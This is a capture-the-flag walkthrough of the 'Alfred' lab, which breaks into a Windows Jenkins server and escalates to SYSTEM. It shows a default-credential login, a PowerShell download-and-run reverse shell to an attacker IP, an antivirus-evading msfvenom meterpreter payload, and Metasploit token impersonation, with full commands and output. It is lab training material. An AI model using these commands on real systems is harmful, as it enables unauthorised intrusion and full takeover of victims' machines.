Alfred

In this room, we’ll learn how to exploit a common misconfiguration on a widely used automation server(Jenkins - This tool is used to create continuous integration/continuous development pipelines that allow developers to automatically deploy their code once they made change to it). After which, we’ll use an interesting privilege escalation method to get full system access.
Since this is a Windows application, we’ll be using Nishang to gain initial access. The repository contains a useful set of scripts for initial access, enumeration and privilege escalation. In this case, we’ll be using the reverse shell scripts
Please note that this machine does not respond to ping (ICMP) and may take a few minutes to boot up.
[Task 1] - Initial Access
1. How many ports are open? (TCP only)
To answer this question, we run a Nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
$ nmap -sC -sV -A $IP
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-15 11:10 CEST
Nmap scan report for 10.10.31.231
Host is up (0.058s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: Site doesn't have a title (text/html).
3389/tcp open ssl/ms-wbt-server?
| rdp-ntlm-info:
| Target_Name: ALFRED
| NetBIOS_Domain_Name: ALFRED
| NetBIOS_Computer_Name: ALFRED
| DNS_Domain_Name: alfred
| DNS_Computer_Name: alfred
| Product_Version: 6.1.7601
|_ System_Time: 2020-05-15T09:12:33+00:00
| ssl-cert: Subject: commonName=alfred
| Not valid before: 2020-05-14T09:09:26
|_Not valid after: 2020-11-13T09:09:26
|_ssl-date: 2020-05-15T09:12:34+00:00; 0s from scanner time.
8080/tcp open http Jetty 9.4.z-SNAPSHOT
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Jetty(9.4.z-SNAPSHOT)
|_http-title: Site doesn't have a title (text/html;charset=utf-8).
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 99.45 seconds
The answer is 3.
2. What is the username and password for the log in panel(in the format username:password)
By navigating port 8080, we retrieve the login page of Jenkins. By searching on Google the default credentials of Jenkins, we get the credentials admin:admin. By using these credentials, we obtain access.

3. Execute Command and Get Access
Find a feature of the tool that allows you to execute commands on the underlying system. When you find this feature, you can use this command to get the reverse shell on your machine and then run it: powershell iex (New-Object Net.WebClient).DownloadString(‘http://your-ip:your-port/Invoke-PowerShellTcp.ps1’);Invoke-PowerShellTcp -Reverse -IPAddress your-ip -Port your-port
You first need to download the Powershell script, and make it available for the server to download. You can do this by creating a http server with python: python3 -m http.server
To do this task, we need to find a place in which we can put commands to execute. In the Jenkins project, we can configure the build. So, if we enter in the project section, in the menù on the side we have the Configure voice:

If we enter this section, we have many configurations, but what interested us is the “Build” section at the bottom of the page. In particular, in this section, we see the “Execute Windows batch command” area in which we can put command.
Before inserting a command, we need to run a python server and a listener. Indeed, we need the python server because of the command that we will use to download a PowerShell script to execute a reverse shell to our listener. So, we copy the script Invoke-PowerShellTcp.ps1 (that you can find here) in the folder from which we run our python server and, then we start the server:
1
python -m SimpleHTTPServer 8000
Then, we start a listener:
1
rlwrap nc -nlvp 5555
Now, in the “Execute Windows batch command” area, we put the following command:
1
powershell iex (New-Object Net.WebClient).DownloadString('http://10.8.80.159:8000/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.8.80.159 -Port 5555

We save the configuration and on the page of the project, we can click on the “Build Now” voice.

After a brief time, we can return on our listener and we have a low-privilege shell:
1
2
3
4
5
6
7
8
rlwrap nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.8.80.159] from (UNKNOWN) [10.10.243.42] 49412
Windows PowerShell running as user bruce on ALFRED
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Jenkins\workspace\project>whoami
alfred\bruce
4. What is the user.txt flag?
We can read the “C:\users\bruce\desktop\user.txt” file and retrieve the flag.
[Task 2] - Switching Shells
To make the privilege escalation easier, let’s switch to a meterpreter shell using the following process.
Use msfvenom to create the a windows meterpreter reverse shell using the following payload msfvenom -p windows/meterpreter/reverse_tcp -a x86 –encoder x86/shikata_ga_nai LHOST=[IP] LPORT=[PORT] -f exe -o [SHELL NAME].exe
This payload generates an encoded x86-64 reverse tcp meterpreter payload. Payloads are usually encoded to ensure that they are transmitted correctly, and also to evade anti-virus products. An anti-virus product may not recognise the payload and won’t flag it as malicious.
After creating this payload, download it to the machine using the same method in the previous step: powershell “(New-Object System.Net.WebClient).Downloadfile(‘http://
:8000/shell-name.exe','shell-name.exe')" Before running this program, ensure the handler is set up in metasploit: use exploit/multi/handler set PAYLOAD windows/meterpreter/reverse_tcp set LHOST your-ip set LPORT listening-port run
This step uses the metasploit handler to receive the incoming connection from you reverse shell. Once this is running, enter this command to start the reverse shell
Start-Process “shell-name.exe”
This should spawn a meterpreter shell for you!
Since the shell that we obtain before is unstable, we use Metasploit to get a more stable shell.
1. What is the final size of the exe payload that you generated?
We generate the payload that will be used to retrieve a reverse shell:
1
2
3
4
5
6
7
8
9
msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=10.8.80.159 LPORT=4444 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
The answer is 73802.
Now, we upload the malicious payload on the machine. We, first, run a python server on our Kali machine:
1
python -m
Then from our unstable shell on the victim machine, we run from this:
1
powershell "(New-Object System.Net.WebClient).Downloadfile('http://<ip>:8000/shell-name.exe','shell-name.exe')"
This command will download the shell.exe that we had to generate.
Now, we set a listener on Metasploit by using the multi/handler module:
1
2
3
4
5
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST your-ip
set LPORT listening-port
run
And, finally, from the victim machine we run the shell.exe, by executing:
1
Start-Process "shell.exe"
By returning in the listener we have a stable shell:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.8.80.159:4444
[*] Sending stage (175174 bytes) to 10.10.243.42
[*] Meterpreter session 1 opened (10.8.80.159:4444 -> 10.10.243.42:49416) at 2021-04-02 11:45:10 -0400
meterpreter > shell
Process 1520 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Jenkins\workspace\project>whoami
whoami
alfred\bruce
[Task 3] - Privilege Escalation
Now that we have initial access, let’s use token impersonation to gain system access.
Windows uses tokens to ensure that accounts have the right privileges to carry out particular actions. Account tokens are assigned to an account when users log in or are authenticated. This is usually done by LSASS.exe(think of this as an authentication process).
This access token consists of:
- user SIDs(security identifier)
- group SIDs
- privileges
amongst other things. More detailed information can be found here.
There are two types of access tokens:
- primary access tokens: those associated with a user account that are generated on log on
- impersonation tokens: these allow a particular process(or thread in a process) to gain access to resources using the token of another (user/client) process
For an impersonation token, there are different levels:
- SecurityAnonymous: current user/client cannot impersonate another user/client
- SecurityIdentification: current user/client can get the identity and privileges of a client, but cannot impersonate the client
- SecurityImpersonation: current user/client can impersonate the client’s security context on the local system
- SecurityDelegation: current user/client can impersonate the client’s security context on a remote system
where the security context is a data structure that contains users’ relevant security information.
The privileges of an account(which are either given to the account when created or inherited from a group) allow a user to carry out particular actions. Here are the most commonly abused privileges:
- SeImpersonatePrivilege
- SeAssignPrimaryPrivilege
- SeTcbPrivilege
- SeBackupPrivilege
- SeRestorePrivilege
- SeCreateTokenPrivilege
- SeLoadDriverPrivilege
- SeTakeOwnershipPrivilege
- SeDebugPrivilege
There’s more reading here.
1. View all the privileges using whoami /priv
We want to view the privilege that the user has, then we run the command whoami /priv:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
C:\Program Files (x86)\Jenkins\workspace\project>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
=============================== ========================================= ========
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Disabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Disabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Disabled
SeCreatePagefilePrivilege Create a pagefile Disabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Disabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
SeCreateSymbolicLinkPrivilege Create symbolic links Disabled
In this list, we can note that the SeImpersonatePrivilege privilege is enabled for our user. With this privilege, you permit programs that run on behalf of that user to impersonate a client. So, you can get a SYSTEM token from a Windows service (DCOM) force to perform an NTLM authentication against the exploit and then successfully execute a process as SYSTEM. There are many ways to exploit this vulnerability, you can use juicy-potato, SweetPotato, RogueWinRM, PrintSpoofer.
But in this task the incognito module of Metasploit is used.
2. Incognito Module
You can see that two privileges(SeDebugPrivilege, SeImpersonatePrivilege) are enabled. Let’s use the incognito module that will allow us to exploit this vulnerability. Enter: load incognito to load the incognito module in metasploit. Please note, you may need to use the use incognito command if the previous command doesn’t work. Also ensure that your metasploit is up to date.
We load the incognito module, by running the command load incognito:
1
2
meterpreter > load incognito
Loading extension incognito...Success.
3. Impersonate Token
To check which tokens are available, enter the list_tokens -g. We can see that the BUILTIN\Administrators token is available. Use the impersonate_token “BUILTIN\Administrators” command to impersonate the Administrators token. What is the output when you run the getuid command?
We use the command list_tokens -g to retrieve all the available token:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
\
BUILTIN\Administrators
BUILTIN\IIS_IUSRS
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
NT AUTHORITY\WRITE RESTRICTED
NT SERVICE\AppHostSvc
NT SERVICE\AudioEndpointBuilder
NT SERVICE\BFE
NT SERVICE\CertPropSvc
NT SERVICE\CscService
NT SERVICE\Dnscache
NT SERVICE\eventlog
NT SERVICE\EventSystem
NT SERVICE\FDResPub
NT SERVICE\iphlpsvc
NT SERVICE\LanmanServer
NT SERVICE\MMCSS
NT SERVICE\PcaSvc
NT SERVICE\PlugPlay
NT SERVICE\RpcEptMapper
NT SERVICE\Schedule
NT SERVICE\SENS
NT SERVICE\SessionEnv
NT SERVICE\ShellHWDetection
NT SERVICE\Spooler
NT SERVICE\sppsvc
NT SERVICE\TrkWks
NT SERVICE\TrustedInstaller
NT SERVICE\UmRdpService
NT SERVICE\UxSms
NT SERVICE\WdiSystemHost
NT SERVICE\WinDefend
NT SERVICE\Winmgmt
NT SERVICE\WSearch
NT SERVICE\wuauserv
Impersonation Tokens Available
========================================
NT AUTHORITY\NETWORK
NT SERVICE\AudioSrv
NT SERVICE\CryptSvc
NT SERVICE\DcomLaunch
NT SERVICE\Dhcp
NT SERVICE\DPS
NT SERVICE\LanmanWorkstation
NT SERVICE\lmhosts
NT SERVICE\MpsSvc
NT SERVICE\PolicyAgent
NT SERVICE\Power
NT SERVICE\wscsvc
We note that the BUILTIN\Administrators token is available. Since we want to elevate our privilege we can use this token by using the command impersonate_token:
1
2
3
4
5
meterpreter > impersonate_token "BUILTIN\Administrators"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
The impersonate command has finished with success, so we check our ID:
1
2
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
We are SYSTEM, so the answer is NT AUTHORITY\SYSTEM.

4. Migrate Process
Even though you have a higher privileged token you may not actually have the permissions of a privileged user (this is due to the way Windows handles permissions - it uses the Primary Token of the process and not the impersonated token to determine what the process can or cannot do). Ensure that you migrate to a process with correct permissions (above questions answer). The safest process to pick is the services.exe process. First use the ps command to view processes and find the PID of the services.exe process. Migrate to this process using the command migrate PID-OF-PROCESS
Since it is possible that even though we have a privileged token we may not have the permission of the privileged user. So we can migrate our process to another SYSTEM process. First, we check the available processes, by running the command ps:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
396 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.exe
516 668 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe
524 516 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
572 564 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
580 516 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
608 564 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
668 580 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
676 580 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
684 580 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe
772 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
848 668 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
864 668 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
920 608 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\LogonUI.exe
928 1692 shell.exe x86 0 alfred\bruce C:\Program Files (x86)\Jenkins\workspace\project\shell.exe
936 668 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
988 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1012 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1064 668 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1204 668 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1232 668 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1348 668 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1424 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1436 1012 WMIADAP.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wbem\WMIADAP.exe
1456 668 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Xentools\LiteAgent.exe
1484 668 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1620 668 jenkins.exe x64 0 alfred\bruce C:\Program Files (x86)\Jenkins\jenkins.exe
1692 2036 powershell.exe x86 0 alfred\bruce C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
1716 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1804 668 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1824 1620 java.exe x86 0 alfred\bruce C:\Program Files (x86)\Jenkins\jre\bin\java.exe
1836 668 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
1888 668 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchIndexer.exe
1936 524 conhost.exe x64 0 alfred\bruce C:\Windows\System32\conhost.exe
2036 1824 cmd.exe x86 0 alfred\bruce C:\Windows\SysWOW64\cmd.exe
2160 1012 taskeng.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\taskeng.exe
2164 1716 w3wp.exe x64 0 IIS APPPOOL\DefaultAppPool C:\Windows\System32\inetsrv\w3wp.exe
2344 668 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2376 772 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
2636 668 taskhost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\taskhost.exe
2680 772 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wbem\WmiPrvSE.exe
3024 668 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\servicing\TrustedInstaller.exe
3060 524 conhost.exe x64 0 alfred\bruce C:\Windows\System32\conhost.exe
We have many processes to use, we can choose theservices.exe process with PID 668 and we migrate to it:
1
2
3
4
5
6
7
8
9
10
11
12
13
meterpreter > migrate 668
[*] Migrating from 928 to 668...
[*] Migration completed successfully.
meterpreter > shell
Process 2920 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
5. Read the root.txt file at C:\Windows\System32\config
Since we have the system permission, we can read the root flag in the C:\Windows\System32\config folder.